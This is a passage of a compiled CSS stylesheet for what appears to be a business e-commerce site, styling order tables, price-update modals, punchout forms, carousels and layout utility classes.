    display: flex;
    height: 100%;
    flex-direction: column;
    justify-content: center; }
    .mng_attr_wrapper .select_action > * {
      flex: 0 1 auto; }
    .mng_attr_wrapper .select_action_btn {
      margin-bottom: 1em; }
  .mng_attr_wrapper .clear_attr_link {
    margin: 1em 0;
    font-weight: 600;
    display: block; }

.lm_link {
  font-weight: 700; }
  .lm_link:hover {
    text-decoration: underline; }

div.upload_modal .header h1 {
  font-size: 24px;
  color: #05426a; }

div.upload_modal #uploadListDropdown {
  width: 100%;
  right: 0; }

div.upload_modal .upload_list_popup_button {
  text-align: center; }
  div.upload_modal .upload_list_popup_button a.button_primary {
    padding: 0.25em; }
    div.upload_modal .upload_list_popup_button a.button_primary > .button_text {
      min-width: 115px;
      width: 200px;
      max-width: 200px; }
      @media (min-width: 320px) and (max-width: 767px) {
        div.upload_modal .upload_list_popup_button a.button_primary > .button_text {
          width: 115px; } }
  div.upload_modal .upload_list_popup_button a.cancel_button {
    background: #e5e5e5;
    border: 1px solid #e5e5e5;
    color: #000 !important; }

td.inner_tabe_indent {
  padding: 0;
  padding-left: 0.75rem; }

.checkout-page #box .footer_container {
  padding: 0.4em; }
  .checkout-page #box .footer_container .button_primary {
    padding: 0.5em; }

.section_header {
  background: #1c3d6a;
  font-weight: 600;
  padding: 0.5em; }
  .section_header_text {
    color: white;
    font-size: 16px; }

.mobile_section_header {
  display: none; }
  @media (min-width: 320px) and (max-width: 992px) {
    .mobile_section_header {
      display: block;
      background: #1c3d6a;
      padding: 0.3em; } }

div.shipping_details_container #shipping .shipment_info_row {
  border-color: #e5e5e5;
  border-style: solid;
  border-width: 0px 1px 1px;
  padding: 0.6em;
  margin-bottom: 1.5em; }

div.shipping_details_container #shipping .shipping_address_container {
  line-height: 24px; }

div.shipping_details_container #shipping .mobile_shipment_header {
  display: none; }
  @media (min-width: 320px) and (max-width: 992px) {
    div.shipping_details_container #shipping .mobile_shipment_header {
      display: block;
      color: #1c3d6a;
      font-weight: 700;
      font-size: 18px; } }

@media (min-width: 992px) {
  div.shipping_details_container #shipping .shipment_info_row_flex {
    flex-basis: calc( 33.33% - 0.01px - 1.25rem);
    max-width: calc( 33.33% - 0.01px - 1.25rem); } }

@media (min-width: 320px) and (max-width: 992px) {
  div.shipping_details_container #shipping .shipment_info_row_flex {
    flex-basis: 100%;
    max-width: 100%; } }

div.shipping_details_container #shipping .order_information_contents p.title label::before {
  content: '* ';
  color: #ff0000; }

div[id="order_item"].order-item__table {
  padding: 0px;
  padding: unset;
  display: table;
  width: 100%;
  border-color: #e5e5e5;
  border-style: solid;
  border-width: 0px 1px 1px; }
  div[id="order_item"].order-item__table .item_description, div[id="order_item"].order-item__table .item_total, div[id="order_item"].order-item__table .item_price, div[id="order_item"].order-item__table .item_quantity {
    min-height: 120px; }
  div[id="order_item"].order-item__table .item_description {
    line-height: 22px; }
  div[id="order_item"].order-item__table .order-item__table-row:nth-child(odd) {
    background: #f4f4f4; }
  div[id="order_item"].order-item__table .mobile_order_item_header {
    display: none; }
    @media (min-width: 320px) and (max-width: 992px) {
      div[id="order_item"].order-item__table .mobile_order_item_header {
        display: block;
        color: #1c3d6a;
        font-weight: 700;
        font-size: 18px; } }
  div[id="order_item"].order-item__table .order-item__table-row {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    flex-wrap: wrap; }
    div[id="order_item"].order-item__table .order-item__table-row > * {
      flex: 0 1 auto; }
  div[id="order_item"].order-item__table .order-item__table-cell {
    flex-basis: 25%;
    padding: 0.5em;
    max-width: 25%; }
    @media (min-width: 320px) and (max-width: 767px) {
      div[id="order_item"].order-item__table .order-item__table-cell {
        flex-basis: 50%;
        max-width: 50%; } }
  @media (min-width: 992px) {
    div[id="order_item"].order-item__table .order-item__table-header, div[id="order_item"].order-item__table .order-item__table-row {
      display: table-row; }
    div[id="order_item"].order-item__table .order-item__table-cell {
      display: table-cell;
      width: 25%; } }

@media (min-width: 992px) {
  .d_width_25 {
    width: 25%; } }

div.update_price_modal {
  max-width: none; }
  @media (min-width: 992px) {
    div.update_price_modal {
      width: 85%; } }
  div.update_price_modal .header {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    flex-wrap: wrap;
    justify-content: space-between; }
    div.update_price_modal .header > * {
      flex: 0 1 auto; }
    div.update_price_modal .header .modal_logo {
      width: 19rem;
      max-width: 100%; }
    div.update_price_modal .header h1 {
      color: #05426a;
      padding: 0.35em; }
    @media (max-width: 767px) {
      div.update_price_modal .header .logo_container, div.update_price_modal .header h1 {
        margin: 0 auto; } }
  div.update_price_modal .category_heading_hr {
    background-color: #c1531b;
    color: #c1531b;
    height: 2px; }
  div.update_price_modal .body .item_details-list {
    list-style: none;
    padding: 0; }
    @media (min-width: 768px) {
      div.update_price_modal .body .item_details-list .list-item:not(:last-child)::after {
        border: 1px solid #000;
        content: "";
        height: 20px;
        position: absolute;
        right: 0;
        bottom: 8px; } }
  div.update_price_modal .body .list-item, div.update_price_modal .body .rule-item {
    padding: 0.5em;
    display: inline-block;
    position: relative;
    padding-right: 1em; }
    div.update_price_modal .body .list-item span, div.update_price_modal .body .rule-item span {
      font-size: 14px; }
  div.update_price_modal .body .input_field {
    width: 100px; }
  div.update_price_modal .pricing_table_container {
    width: 100%;
    margin: 0.5em 0; }
    @media (max-width: 1024px) {
      div.update_price_modal .pricing_table_container {
        overflow-x: auto; } }
  div.update_price_modal .pricing_table {
    border-collapse: separate; }
    div.update_price_modal .pricing_table .item_code, div.update_price_modal .pricing_table .uom, div.update_price_modal .pricing_table .fac_code, div.update_price_modal .pricing_table .pack_group {
      width: 12%; }
    div.update_price_modal .pricing_table tr {
      background: #fff !important; }
    div.update_price_modal .pricing_table th {
      text-align: center; }
    div.update_price_modal .pricing_table td {
      border: 1px solid #acacac; }
  div.update_price_modal .nested_pricing_table {
    width: 100%; }
    div.update_price_modal .nested_pricing_table .alternate_header {
      background: #f4f4f4 !important;
      color: #000;
      font-weight: 700; }
    div.update_price_modal .nested_pricing_table td {
      border-bottom: none;
      width: 50px; }
  div.update_price_modal .footer {
    text-align: center; }
    div.update_price_modal .footer a.button_primary {
      margin: 0.5em; }
    div.update_price_modal .footer a.cancel_button {
      background: #e5e5e5;
      border: 1px solid #e5e5e5;
      color: #000 !important; }

#box .my_account .body {
  padding: 0;
  border-top: 1px solid #e5e5e5; }
  #box .my_account .body .body_content {
    padding: 0 0.7em; }

#RequisitionListTable_Widget {
  display: none; }

.order_confirmattion_info_table {
  width: 100%;
  background: #f4f4f4; }
  .order_confirmattion_info_table col:nth-child(1) {
    width: 25%; }
  .order_confirmattion_info_table col:nth-child(2) {
    width: 25%; }
  .order_confirmattion_info_table col:nth-child(3) {
    width: 30%; }
  .order_confirmattion_info_table col:nth-child(4) {
    width: 20%; }

textarea.order_info {
  width: 100%;
  padding: 0 0.5em;
  border: none;
  background: transparent; }

div.content_wrapper_position {
  min-height: 80vh;
  margin: 0 auto;
  max-width: 1440px; }

@media (min-width: 320px) and (max-width: 992px) {
  .mb_fav_copy_position {
    position: relative; }
    .mb_fav_copy_position .fav_copy_btn {
      position: absolute;
      top: 0;
      left: 10%; } }

@media (max-width: 400px) {
  #searchFilterMenu.active {
    display: block; } }

@media (min-width: 320px) and (max-width: 992px) {
  .my-fav-table .input_field {
    width: 115px; } }

.WCTooltip > .container {
  color: #ff0000;
  background-color: #fff;
  font-weight: 600; }
  @media (min-width: 320px) and (max-width: 767px) {
    .WCTooltip > .container {
      max-width: 150px; } }

.carousel {
  margin-left: 4.5em; }
  @media (min-width: 768px) {
    .carousel {
      width: 600px;
      max-width: 600px; } }
  .carousel .slick-prev, .carousel .slick-next {
    transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1); }
    .carousel .slick-prev::before, .carousel .slick-next::before {
      font-size: 28px;
      color: #979797; }
    .carousel .slick-prev:hover::before, .carousel .slick-next:hover::before {
      color: #c1531b; }
  .carousel .product {
    max-width: 150px; }
    .carousel .product > .product_image img {
      height: 150px; }
  .carousel .product_name #SkuDetail {
    color: #1c3d6a; }
  .carousel .product_name a {
    color: #979797;
    transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1); }
    .carousel .product_name a:hover {
      cursor: pointer;
      font-weight: 600;
      color: #ab4511;
      text-decoration: none; }

@media (max-width: 767px) {
  form[name="ohSearchForm"].prdt_history_form {
    flex-direction: column; }
    form[name="ohSearchForm"].prdt_history_form .field_flex {
      margin-bottom: 0.75em; } }

@media (min-width: 768px) {
  form[name="ohSearchForm"].prdt_history_form .field_flex {
    flex-basis: calc( 50% - 0.01px - 1.25rem) !important;
    max-width: calc( 50% - 0.01px - 1.25rem) !important; } }

.chart-container {
  position: relative;
  height: 350px; }
  @media (max-width: 767px) {
    .chart-container {
      width: 550px; } }

.width-8-em {
  max-width: 8em;
  min-width: 8em; }
  @media (min-width: 1440px) {
    .width-8-em {
      min-width: 11em;
      max-width: 11em; } }
  @media (min-width: 320px) and (max-width: 768px) {
    .width-8-em {
      min-width: 6em;
      max-width: 6em; } }

.max-min-width-10 {
  min-width: 10em;
  max-width: 10em; }

.breadcrumb-minus-5 div#widget_breadcrumb > ul {
  margin-bottom: calc(0.75rem - 5px); }

.content {
  margin: 0 5px; }

#orderItemDisplay {
  padding: 0px;
  padding: unset; }

#order-approval .toolbar-filter {
  padding: 15px 0; }
  #order-approval .toolbar-filter select {
    width: 100%; }

#order-approval .empty-table {
  padding: 20px 0;
  margin: 0 10px; }

.formField-approvals {
  margin-top: 1.1rem; }
  @media (max-width: 848px) {
    .formField-approvals {
      min-width: 400px; } }

.formField-approvals .input_field {
  width: initial; }

.account-display-page, .register-online-page, .session-expiry-page {
  display: flex;
  flex-direction: column; }

.account-display-page .header_wrapper_position,
.register-online-page .header_wrapper_position,
.session-expiry-page .header_wrapper_position {
  background-color: transparent; }

.account-display-page .header_wrapper_position,
.account-display-page .footer_wrapper_position,
.register-online-page .header_wrapper_position,
.register-online-page .footer_wrapper_position,
.session-expiry-page .header_wrapper_position,
.session-expiry-page .footer_wrapper_position {
  flex-grow: 0;
  flex-shrink: 0; }

.account-display-page .content_wrapper_position,
.register-online-page .content_wrapper_position,
.session-expiry-page .content_wrapper_position {
  flex-grow: 1; }

form[name="LMWFEquipmentContactFormWidget_Form"] div {
  display: grid; }
  form[name="LMWFEquipmentContactFormWidget_Form"] div input {
    margin-bottom: 10px; }

form[name="LMWFEquipmentContactFormWidget_Form"] label {
  margin-right: 20px;
  display: inline-block; }

form[name="LMWFEquipmentContactFormWidget_Form"] textarea {
  min-height: 90px;
  max-height: 180px;
  resize: vertical;
  padding: 10px;
  width: -webkit-fill-available; }

form[name="LMWFEquipmentContactFormWidget_Form"] p {
  margin-bottom: 10px; }

.wf-key-features-applications {
  border-top: 2px solid #d8d8d9;
  border-bottom: 2px solid #d8d8d9;
  padding-bottom: 20px;
  padding-top: 20px;
  display: flex;
  justify-content: space-between; }
  .wf-key-features-applications ul {
    padding-left: 15px; }
  .wf-key-features-applications h2 {
    margin-bottom: 15px; }
  .wf-key-features-applications div:nth-child(1).col4, .wf-key-features-applications div:nth-child(2).col4 {
    border-right: 2px solid #d8d8d9; }
  .wf-key-features-applications div:nth-child(2).col4, .wf-key-features-applications div:nth-child(3).col4 {
    padding-left: 15px; }
  .wf-key-features-applications .icon, .wf-key-features-applications .attachmentActions {
    display: inline-block; }
  .wf-key-features-applications .icon {
    padding-top: 5px; }
  .wf-key-features-applications .attachmentActions {
    position: absolute;
    padding-left: 15px; }
  .wf-key-features-applications .verticalDivider {
    height: 100%;
    border-right: 2px solid #d8d8d9;
    display: inline;
    margin-left: 5px;
    margin-right: 8px; }
  .wf-key-features-applications .attachment {
    margin-bottom: 20px; }
  @media (max-width: 600px) {
    .wf-key-features-applications {
      display: block; }
      .wf-key-features-applications div:nth-child(1).acol12, .wf-key-features-applications div:nth-child(2).acol12 {
        margin-bottom: 15px;
        border-right: 0px;
        border-bottom: 2px solid #d8d8d9;
        padding-bottom: 15px; }
      .wf-key-features-applications div:nth-child(2).acol12, .wf-key-features-applications div:nth-child(3).acol12 {
        padding-left: 0px !important; } }

.padding-bottom-10 {
  padding-bottom: 10px; }

.display-grid {
  display: grid; }

.namePartPriceContainer .price-display-saved {
  font-style: italic; }

.namePartPriceContainer .price-display-color {
  color: #fa2f2f !important; }

.namePartPriceContainer.no-margin {
  margin: 0; }

.widget_product_wf_image_viewer .lm_pdp_img_wrapper .other_views#productAngleProdImagesArea {
  max-width: 620px;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(calc(33% - 10px), 1fr));
  grid-gap: 15px; }
  .widget_product_wf_image_viewer .lm_pdp_img_wrapper .other_views#productAngleProdImagesArea img {
    width: 100%; }

@media (min-width: 768px) and (max-width: 992px) {
  .wf-equipment-padding-left {
    padding-left: 50px; } }

@media (min-width: 992px) {
  .wf-equipment-padding-left {
    padding-left: 100px; } }

@media (max-width: 768px) {
  .widget_product_wf_image_viewer {
    margin-bottom: 20px !important; } }

.hr-cart-recommended {
  margin-bottom: 18px;
  color: #acacac; }

.recommendation-wrapper.owl-carousel.owl-carousel-wrapper {
  max-width: 600px;
  position: relative; }
  .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-nav {
    display: block; }
  .recommendation-wrapper.owl-carousel.owl-carousel-wrapper div.owl-stage-outer {
    width: 100% !important; }
  .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-item {
    display: flex;
    justify-content: center; }
    .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-item div {
      width: 99% !important; }
    @media (max-width: 768px) {
      .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-item {
        padding-left: 10px;
        padding-right: 10px; } }
  .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-prev,
  .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 30px;
    height: 30px;
    margin-top: -15px;
    color: #1c3d6a; }
  .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-prev {
    left: -25px; }
    .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-prev :before {
      content: '↝';
      font-size: 28px;
      font-family: 'slick';
      opacity: .75; }
    @media (max-width: 768px) {
      .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-prev {
        left: -12px; } }
  .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-next {
    right: -25px; }
    .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-next :before {
      content: '→';
      font-size: 28px;
      font-family: 'slick';
      opacity: .75; }
    @media (max-width: 768px) {
      .recommendation-wrapper.owl-carousel.owl-carousel-wrapper .owl-next {
        right: -12px; } }

@media (min-width: 768px) {
  .left-placement {
    position: relative;
    left: 25px; } }

@media (min-width: 768px) {
  .category-alignment {
    display: inline-flex;
    width: 600px;
    margin: 0 auto;
    justify-content: flex-start; } }

@media (max-width: 768px) {
  .category-alignment {
    display: flex;
    width: 100%;
    flex-wrap: nowrap; } }

@media (min-width: 768px) and (max-width: 1024px) {
  .category-alignment {
    flex-wrap: nowrap; } }

#branchInventoryPopup #deliveryBranchCode.input_field {
  text-transform: uppercase; }

.accept-privacy-policy .left_espot.centered {
  text-align: left; }

.transferCartPayload {
  position: relative;
  left: 100px;
  top: 50px; }
  .transferCartPayload h1 {
    margin-bottom: 30px; }

.punchout-form {
  left: 5%;
  top: 5%;
  position: absolute; }
  @media (max-width: 1200px) {
    .punchout-form {
      width: 50%; } }
  @media (min-width: 1200px) and (max-width: 1700px) {
    .punchout-form {
      width: 40%; } }
  @media (min-width: 1700px) {
    .punchout-form {
      width: 25%; } }
  .punchout-form form {
    font-family: sans-serif;
    display: flex;
    flex-direction: column; }
    .punchout-form form div {
      margin-bottom: 5px;
      display: flex;
      align-items: center; }
    .punchout-form form label {
      width: 150px;
      margin-right: 10px; }
    .punchout-form form input, .punchout-form form textarea {
      flex: 1; }
    .punchout-form form textarea {
      resize: none;
      white-space: pre; }
  .punchout-form h1 {
    margin-bottom: 20px; }

.tc-same-uoms {
  color: #ff0000;
  padding-left: 5px;
  border: 1px solid #ff0000;
  margin-bottom: 5px;
  font-weight: 700;
  font-size: small; }

.tc-different-uoms-border {
  border-color: red; }

.punchout_error_wrapper {
  margin: unset;
  max-width: 100%; }
  .punchout_error_wrapper .punchout_error_content {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    justify-content: space-around;
    align-items: center;
    margin: 2rem 0;
    width: 100%; }
    .punchout_error_wrapper .punchout_error_content > * {
      flex: 0 1 auto; }
    .punchout_error_wrapper .punchout_error_content .punchout_error_img {
      align-items: center;
      display: flex;
      justify-content: center;
      align-items: flex-start;
      width: 45%; }
      @media (min-width: 320px) and (max-width: 992px) {
        .punchout_error_wrapper .punchout_error_content .punchout_error_img {
          display: none; } }
    .punchout_error_wrapper .punchout_error_content .punchout_error_text {
      display: flex;
      flex-direction: column;
      justify-content: center;
      margin: unset;
      right: unset;
      top: unset;
      background: none;
      border: none;
      box-shadow: none;
      position: relative;
      width: 45%;
      height: fit-content; }
      @media (min-width: 320px) and (max-width: 992px) {
        .punchout_error_wrapper .punchout_error_content .punchout_error_text {
          width: 65%; } }
      .punchout_error_wrapper .punchout_error_content .punchout_error_text div div div {
        display: flex;
        flex-direction: column;
        gap: 20px;
        text-align: left; }
        @media (min-width: 320px) and (max-width: 992px) {
          .punchout_error_wrapper .punchout_error_content .punchout_error_text div div div {
            text-align: center; } }

.ohUpdatePrice {
  text-decoration: underline; }

.ohUpdatePrice:hover {
  cursor: pointer; }

.ohUpdatePriceBox .newPrice input {
  max-width: 100px;
  border: 2px solid #c1531b; }

.ohUpdatePriceBox .newPriceBtns {
  padding-top: 8px;
  display: flex; }
  .ohUpdatePriceBox .newPriceBtns span {
    flex: 1; }
  .ohUpdatePriceBox .newPriceBtns span:nth-child(1) {
    border-right: 2px solid #d8d8d9;
    padding-right: 10px; }
  .ohUpdatePriceBox .newPriceBtns span:nth-child(2) {
    padding-left: 10px; }

.quote-email-form {
  justify-items: center; }
  .quote-email-form .bodycontent {
    width: 100%; }
    .quote-email-form .bodycontent input {
      width: 100%; }
  .quote-email-form div div {
    display: flex; }
  .quote-email-form #more_info {
    margin-bottom: 5px;
    padding-bottom: 2px; }

.breadcrumb-email-quote {
  float: left;
  margin-right: 15px; }

@media (max-width: 600px) {
  #breadcrumb-buttons {
    margin-top: 10px !important; } }

.quote-email-error {
  color: #ff0000;
  font-size: 14px;
  transition: all 0.3s ease; }

.input_field.uoms {
  font-size: 0.875em; }

@media (min-width: 400px) and (max-width: 600px) {
  .showcase-container__button {
    display: none !important; } }

@media (min-width: 800px) and (max-width: 1025px) {
  .showcase-container__button {
    display: none !important; } }

#publish-grade-tree-hyperlink-modal .categories-wrapper {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  width: 100%; }

#publish-grade-tree-hyperlink-modal a {
  text-align: center;
  padding: 10px;
  white-space: nowrap; }

.margin-left-15-px {
  margin-left: 15px; }

#breadcrumb-common-cart-btn {
  margin-left: 10px !important; }

@media (min-width: 320px) and (max-width: 992px) {
  div[id="order_item"].order-item__table .order-item__table-cell.added_by {
    text-align: right; } }

@media (min-width: 320px) and (max-width: 992px) {
  div[id="order_item"] .order-item__table-row > :nth-child(5) {
    margin-left: auto; } }

#commonOrderTotalError {
  border: 1px solid red;
  padding-left: 10px;
  padding-top: 10px;
  margin-bottom: 10px;
  margin-top: 10px; }

@media (max-width: 768px) {
  #go-to-common-cart-btn {
    margin-left: 0px; } }

@media (max-width: 768px) {
  #breadcrumb-buttons {
    float: left; } }

html {
  font-size: 16px; }
  @media (min-width: 320px) and (max-width: 480px) {
    html {
      font-size: 14px; } }
  @media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
    html {
      font-size: 14px; } }

*, *::after, *::before {
  box-sizing: border-box;
  outline: none; }

body {
  font-family: 'Open Sans', sans-serif; }

.lm-app_max-width {
  margin: 0 auto;
  max-width: 1440px; }

.display-flex {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  flex-wrap: wrap;
  width: 100%; }
  .display-flex > * {
    flex: 0 1 auto; }

@media (max-width: 767px) {
  .flex_order-1 {
    order: 1; }
  .flex_order-2 {
    order: 2; }
  .flex_order-3 {
    order: 3; } }

.justify_space_around {
  justify-content: space-around; }

.justify_space_between {
  justify-content: space-between; }

.justify_flex_end {
  justify-content: flex-end; }

.justify_flex_start {
  justify-content: flex-start !important; }

.align_items_center {
  align-items: center; }

.align_items_base {
  align-items: baseline; }

@media (min-width: 320px) and (max-width: 992px) {
  .mobile-flex-clmn {
    flex-direction: column; } }

@media only screen and (min-width: 1170px) {
  .d-70 {
    width: 70%; }
  .d-80 {
    width: 80%; }
  .d-90 {
    width: 90%; } }

.width-100 {
  width: 100%; }

.width-120p {
  width: 120px; }

.width-130p {
  width: 130px; }

.max_width-500p {
  width: 500px;
  max-width: 500px; }

@media (min-width: 667px) and (max-width: 1024px) {
  .width-40 {
    width: 40%; }
  .width-50 {
    width: 50%; }
  .width-60 {
    width: 60%; }
  .width-70 {
    width: 70%; } }

@media (min-width: 320px) and (max-width: 992px) {
  .mb-margin-bottom-1 {
    margin-bottom: 1em; }
  .mb-margin-top-1 {
    margin-top: 1em; }
  .mb-margin-horizontal-p7 {
    margin: 0 0.7em; }
  .mb-border-top {
    border-top: 1px solid #000; }
  .mb-breaker-top {
    border-top: 1px solid #000; }
  .mb-breaker-bottom {
    border-bottom: 1px solid #000; } }

@media (min-width: 64rem) {
  .flex-33 {
    flex-basis: calc( 33.33% - 0.01px - 1.25rem) !important;
    max-width: calc( 33.33% - 0.01px - 1.25rem) !important; } }

@media (min-width: 64rem) {
  .flex-66 {
    flex-basis: calc( 66.66% - 0.01px - 1.25rem) !important;
    max-width: calc( 66.66% - 0.01px - 1.25rem) !important; } }

@media (min-width: 64rem) {
  .flex-44 {
    flex-basis: calc( 44.44% - 0.01px - 1.25rem) !important;
    max-width: calc( 44.44% - 0.01px - 1.25rem) !important; } }

@media (min-width: 64rem) {
  .flex-55 {
    flex-basis: calc( 55.55% - 0.01px - 1.25rem) !important;
    max-width: calc( 55.55% - 0.01px - 1.25rem) !important; } }

@media (min-width: 64rem) {
  .flex-wrap-50 {
    flex-basis: calc( 50% - 0.01px - 1.25rem) !important;
    max-width: calc( 50% - 0.01px - 1.25rem) !important; } }

@media (min-width: 64rem) {
  .flex-25 {
    flex-basis: calc( 25% - 0.01px - 1.25rem) !important;
    max-width: calc( 25% - 0.01px - 1.25rem) !important; } }

@media (min-width: 64rem) {
  .flex-75 {
    flex-basis: calc( 75% - 0.01px - 1.25rem) !important;
    max-width: calc( 75% - 0.01px - 1.25rem) !important; } }

@media (min-width: 64rem) {
  .flex-100 {
    flex-basis: calc( 100% - 0.01px - 1.25rem) !important;
    max-width: calc( 100% - 0.01px - 1.25rem) !important; } }

.flex-50 {
  flex-basis: calc( 50% - 0.01px - 1.25rem) !important;
  max-width: calc( 50% - 0.01px - 1.25rem) !important; }

.flex-20 {
  flex-basis: calc( 20% - 0.01px - 1.25rem) !important;
  max-width: calc( 20% - 0.01px - 1.25rem) !important; }

.flex-80 {
  flex-basis: calc( 80% - 0.01px - 1.25rem) !important;
  max-width: calc( 80% - 0.01px - 1.25rem) !important; }

.flex-45 {
  flex-basis: calc( 45% - 0.01px - 1.25rem) !important;
  max-width: calc( 45% - 0.01px - 1.25rem) !important; }

.font_size_12 {
  font-size: 0.75rem; }

.font_size_14 {
  font-size: 0.875rem; }

.font_size_16 {
  font-size: 1rem; }

.position_relative {
  position: relative; }

.position_absolute {
  position: absolute; }

.min_width_7 {
  min-width: 7em; }

.margin_auto {
  margin: auto !important; }

.required_color {
  color: #ff0000; }

@media (min-width: 320px) and (max-width: 992px) {
  .mb-overflow-x {
    overflow-x: auto; } }

.inline_block {
  display: inline-block; }

.hide-table {
  display: none; }

.show-table {
  display: block; }

.hide-ele {
  display: none !important; }

.show_ele_block {
  display: block; }

.undeline-text {
  text-decoration: underline; }

.display-block {
  display: block; }

.display-none {
  display: none; }

.display-inline {
  display: inline; }

.align_right {
  text-align: right; }

.align_left {
  text-align: left; }

.padding-0 {
  padding: 0 !important; }

.padding-p25 {
  padding: 0.25em !important; }

.padding-p5 {
  padding: 0.5em !important; }

.padding-1 {
  padding: 1em !important; }

.padding-left-1 {
  padding-left: 1em; }

.padding-right-1 {
  padding-right: 1em; }

.padding-bottom-1 {
  padding-bottom: 1em; }

.padding-horizontal-1 {
  padding: 0 1em !important; }

.padding-horizontal-p5 {
  padding: 0 0.5em; }

.padding-vertical-1 {
  padding: 1em 0; }

.padding-vertical-p5 {
  padding: 0.5em 0; }

.link_primary {
  color: #c1531b; }
  .link_primary:hover {
    text-decoration: underline; }

.margin-0 {
  margin: 0 !important; }

.margin-p5 {
  margin: 0.5em; }

.margin-1 {
  margin: 1em; }

.margin-right-1 {
  margin-right: 1em; }

.margin-right-p5 {
  margin-right: 0.5em; }

.margin-left-1 {
  margin-left: 1em; }

.margin-left-p5 {
  margin-left: 0.5em; }

.margin-top-1 {
  margin-top: 1em; }

.margin-bottom-1 {
  margin-bottom: 1em; }

.margin-bottom-p5 {
  margin-bottom: 0.5em; }

.margin-horizontal-1 {
  margin: 0 1em; }

.margin-horizontal-p5 {
  margin: 0 0.5em; }

.margin-vertical-1 {
  margin: 1em 0; }

.margin-vertical-p5 {
  margin: 0.5em 0; }

.align-center {
  text-align: center; }

.align-justify {
  text-align: justify; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

.field_table .header {
  text-align: center;
  margin-bottom: calc(0.75 * 1.25rem);
  font-weight: 800;
  font-size: 1.25rem; }
  .field_table .header-sm-left {
    font-size: 1rem;
    font-weight: 700;
    text-align: left; }

.field_table .table_label {
  flex-basis: calc( 33.33% - 0.01px - 1.25rem);
  max-width: calc( 33.33% - 0.01px - 1.25rem); }
  .field_table .table_label_bold {
    font-weight: 600; }

.field_table .table_field {
  flex-basis: calc( 66.66% - 0.01px - 1.25rem);
  max-width: calc( 66.66% - 0.01px - 1.25rem); }

.field_table .table_form_field, .field_table .table_form_field_btns {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: calc(0.5 * 1.25rem);
  justify-content: space-between; }
  .field_table .table_form_field.content, .field_table .table_form_field_btns.content {
    margin: 0px;
    margin: unset; }
  .field_table .table_form_field label.form-label.field-required::before, .field_table .table_form_field_btns label.form-label.field-required::before {
    content: '* ';
    color: #ff0000; }
  @media (min-width: 320px) and (max-width: 992px) {
    .field_table .table_form_field, .field_table .table_form_field_btns {
      align-items: center; }
      .field_table .table_form_field > *, .field_table .table_form_field_btns > * {
        flex-basis: 100% !important;
        max-width: 100% !important; } }

.field_table .input_field {
  width: 100%; }

.field_table.eq_label_field .table_label {
  flex-basis: calc( 40% - 0.01px - 1.25rem);
  max-width: calc( 40% - 0.01px - 1.25rem); }

.field_table.eq_label_field .table_field {
  flex-basis: calc( 60% - 0.01px - 1.25rem);
  max-width: calc( 60% - 0.01px - 1.25rem); }

.field_table.modal_field_table .table_label {
  flex-basis: calc( 25% - 0.01px - 1.25rem);
  max-width: calc( 25% - 0.01px - 1.25rem); }

.field_table.modal_field_table .table_field {
  flex-basis: calc( 80% - 0.01px - 1.25rem);
  max-width: calc( 80% - 0.01px - 1.25rem); }

.field_table.bi_modal_field_table .table_label {
  flex-basis: calc( 180px - 0.01px - 1.25rem);
  max-width: calc( 180px - 0.01px - 1.25rem); }

.field_table.bi_modal_field_table .table_field {
  flex-basis: calc( 100% - 150.01px - 1.25rem);
  max-width: calc( 100% - 150.01px - 1.25rem); }

.field_table.bi_modal_field_table .table_form_field.text_content {
  margin-bottom: 0px;
  margin-bottom: unset; }

.flex_jc_sb {
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between; }

.flex_jc_c {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center; }

.font-bold {
  font-weight: 700; }

.font-semi_bold {
  font-weight: 600; }

.font-extra_bold {
  font-weight: 800; }

.font-regular {
  font-weight: 400; }

.lm_link {
  color: #c1531b; }
  .lm_link:hover {
    cursor: pointer;
    color: #ab4511;
    text-decoration: underline; }

.lm_link-secondary {
  transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1); }
  .lm_link-secondary:hover {
    cursor: pointer;
    color: #c1531b;
    text-decoration: underline; }

.lm_table_border {
  border: 1px solid #1c3d6a; }

.lm_inner_table_border {
  border: 1px solid #3a6bac; }

.hide_br_tag br {
  display: none; }

.disabled_button {
  background: #ca722f;
  pointer-events: none; }

#contentWrapper-60 {
  min-height: 60vh; }

@media (min-width: 320px) and (max-width: 992px) {
  .mb-padding-0 {
    padding: 0 !important; }
  .mb-padding-p5 {
    padding: 0.5em !important; }
  .mb-padding-1 {
    padding: 1em !important; }
  .mb-padding-left-1 {
    padding-left: 1em; }
  .mb-padding-right-1 {
    padding-right: 1em; }
  .mb-padding-bottom-1 {
    padding-bottom: 1em; }
  .mb-padding-horizontal-1 {
    padding: 0 1em !important; }
  .mb-padding-horizontal-p5 {
    padding: 0 0.5em; }
  .mb-padding-vertical-1 {
    padding: 1em 0; }
  .mb-padding-vertical-p5 {
    padding: 0.5em 0; } }

.vertical_top {
  vertical-align: top; }

.table-sm-fixed-width {
  min-width: 646px; }

@media print {
  div.header_wrapper_position,
  div.footer_wrapper_position {
    display: none; } }
.ks * {
  font-family: inherit; }

.ks h1, .ks h2, .ks h3, .ks h4, .ks h5, .ks h6 {
  font-family: inherit; }

.ks .fa, .ks .far, .ks .fas {
